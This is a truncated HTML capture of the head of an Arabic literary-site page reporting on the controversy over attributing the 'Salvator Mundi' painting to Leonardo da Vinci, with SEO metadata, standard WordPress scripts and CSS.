

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2021/04/16/%D9%84%D9%88%D8%AD%D8%A9-%D8%B3%D8%A7%D9%84%D9%81%D8%A7%D8%AA%D9%88%D8%B1-%D9%85%D9%88%D9%86%D8%AF%D9%8A-%D8%AA%D9%88%D8%A7%D8%B5%D9%84-%D8%A5%D8%AB%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D8%AC%D8%AF/
body_size: 138808
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>لوحة &quot;سالفاتور موندي&quot; تواصل إثارة الجدل بشأن صحة نسبها إلى دا فينشي - موقع طنجة الأدبية</title>
	<meta name="description" content="كشف فيلم وثائقي يعرض الثلاثاء على محطة &quot;فرانس 5&quot; أن متحف اللوفر بات يصنف لوحة &quot;سالفاتور موندي&quot; على أنه عمل للرسام ليوناردو دا فينشي، في حين أنه لم يكن للفنان الإيطالي شخصيا سوى دور محدود فيها. ما أثار جدلا كبيرا في عالم الفن في الأيام الأخيرة بين فرضيات تؤكد ذلك وأخرى تدحضه." />
	<link rel="canonical" href="https://aladabia.net/2021/04/16/لوحة-سالفاتور-موندي-تواصل-إثارة-الجد/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="لوحة &quot;سالفاتور موندي&quot; تواصل إثارة الجدل بشأن صحة نسبها إلى دا فينشي - موقع طنجة الأدبية" />
	<meta property="og:description" content="كشف فيلم وثائقي يعرض الثلاثاء على محطة &quot;فرانس 5&quot; أن متحف اللوفر بات يصنف لوحة &quot;سالفاتور موندي&quot; على أنه عمل للرسام ليوناردو دا فينشي، في حين أنه لم يكن للفنان الإيطالي شخصيا سوى دور محدود فيها. ما أثار جدلا كبيرا في عالم الفن في الأيام الأخيرة بين فرضيات تؤكد ذلك وأخرى تدحضه." />
	<meta property="og:url" content="https://aladabia.net/2021/04/16/لوحة-سالفاتور-موندي-تواصل-إثارة-الجد/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2021-04-16T15:39:13+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2021/04/لوحة-سالفاتور-موندي-أي-منقذ-العالم-باللاتينية-خلال-عرضها-في-نيويورك-عام-2017.-©-أ-ف-ب.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2021/04/16/%d9%84%d9%88%d8%ad%d8%a9-%d8%b3%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%88%d8%b1-%d9%85%d9%88%d9%86%d8%af%d9%8a-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%af/#article","isPartOf":{"@id":"https://aladabia.net/2021/04/16/%d9%84%d9%88%d8%ad%d8%a9-%d8%b3%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%88%d8%b1-%d9%85%d9%88%d9%86%d8%af%d9%8a-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%af/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/d0c8a2d719c07d314dddd10bb0340d4d"},"headline":"لوحة &#8220;سالفاتور موندي&#8221; تواصل إثارة الجدل بشأن صحة نسبها إلى دا فينشي","datePublished":"2021-04-16T15:39:13+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2021/04/16/%d9%84%d9%88%d8%ad%d8%a9-%d8%b3%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%88%d8%b1-%d9%85%d9%88%d9%86%d8%af%d9%8a-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%af/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2021/04/16/%d9%84%d9%88%d8%ad%d8%a9-%d8%b3%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%88%d8%b1-%d9%85%d9%88%d9%86%d8%af%d9%8a-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%af/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2021/04/لوحة-سالفاتور-موندي-أي-منقذ-العالم-باللاتينية-خلال-عرضها-في-نيويورك-عام-2017.-©-أ-ف-ب.jpg","articleSection":["أخبار","فنون","متابعات","منوعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2021/04/16/%d9%84%d9%88%d8%ad%d8%a9-%d8%b3%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%88%d8%b1-%d9%85%d9%88%d9%86%d8%af%d9%8a-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%af/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2021/04/16/%d9%84%d9%88%d8%ad%d8%a9-%d8%b3%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%88%d8%b1-%d9%85%d9%88%d9%86%d8%af%d9%8a-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%af/","url":"https://aladabia.net/2021/04/16/%d9%84%d9%88%d8%ad%d8%a9-%d8%b3%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%88%d8%b1-%d9%85%d9%88%d9%86%d8%af%d9%8a-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%af/","name":"لوحة \"سالفاتور موندي\" تواصل إثارة الجدل بشأن صحة نسبها إلى دا فينشي - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2021/04/16/%d9%84%d9%88%d8%ad%d8%a9-%d8%b3%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%88%d8%b1-%d9%85%d9%88%d9%86%d8%af%d9%8a-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%af/#primaryimage"},"image":{"@id":"https://aladabia.net/2021/04/16/%d9%84%d9%88%d8%ad%d8%a9-%d8%b3%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%88%d8%b1-%d9%85%d9%88%d9%86%d8%af%d9%8a-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%af/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2021/04/لوحة-سالفاتور-موندي-أي-منقذ-العالم-باللاتينية-خلال-عرضها-في-نيويورك-عام-2017.-©-أ-ف-ب.jpg","datePublished":"2021-04-16T15:39:13+00:00","description":"كشف فيلم وثائقي يعرض الثلاثاء على محطة \"فرانس 5\" أن متحف اللوفر بات يصنف لوحة \"سالفاتور موندي\" على أنه عمل للرسام ليوناردو دا فينشي، في حين أنه لم يكن للفنان الإيطالي شخصيا سوى دور محدود فيها. ما أثار جدلا كبيرا في عالم الفن في الأيام الأخيرة بين فرضيات تؤكد ذلك وأخرى تدحضه.","breadcrumb":{"@id":"https://aladabia.net/2021/04/16/%d9%84%d9%88%d8%ad%d8%a9-%d8%b3%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%88%d8%b1-%d9%85%d9%88%d9%86%d8%af%d9%8a-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%af/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2021/04/16/%d9%84%d9%88%d8%ad%d8%a9-%d8%b3%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%88%d8%b1-%d9%85%d9%88%d9%86%d8%af%d9%8a-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%af/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2021/04/16/%d9%84%d9%88%d8%ad%d8%a9-%d8%b3%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%88%d8%b1-%d9%85%d9%88%d9%86%d8%af%d9%8a-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%af/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2021/04/لوحة-سالفاتور-موندي-أي-منقذ-العالم-باللاتينية-خلال-عرضها-في-نيويورك-عام-2017.-©-أ-ف-ب.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2021/04/لوحة-سالفاتور-موندي-أي-منقذ-العالم-باللاتينية-خلال-عرضها-في-نيويورك-عام-2017.-©-أ-ف-ب.jpg","width":1280,"height":960,"caption":"لوحة \"سالفاتور موندي\" أي منقذ العالم باللاتينية خلال عرضها في نيويورك عام 2017. © أ ف ب"},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2021/04/16/%d9%84%d9%88%d8%ad%d8%a9-%d8%b3%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%88%d8%b1-%d9%85%d9%88%d9%86%d8%af%d9%8a-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"لوحة &#8220;سالفاتور موندي&#8221; تواصل إثارة الجدل بشأن صحة نسبها إلى دا فينشي"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/d0c8a2d719c07d314dddd10bb0340d4d","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5de4b76c0a36aceafef87c41f3a63ed96c6b9b792c7aad35edb5435634cc8832?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5de4b76c0a36aceafef87c41f3a63ed96c6b9b792c7aad35edb5435634cc8832?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/manager/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; لوحة &#8220;سالفاتور موندي&#8221; تواصل إثارة الجدل بشأن صحة نسبها إلى دا فينشي خلاصة التعليقات" href="https://aladabia.net/2021/04/16/%d9%84%d9%88%d8%ad%d8%a9-%d8%b3%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%88%d8%b1-%d9%85%d9%88%d9%86%d8%af%d9%8a-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%af/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 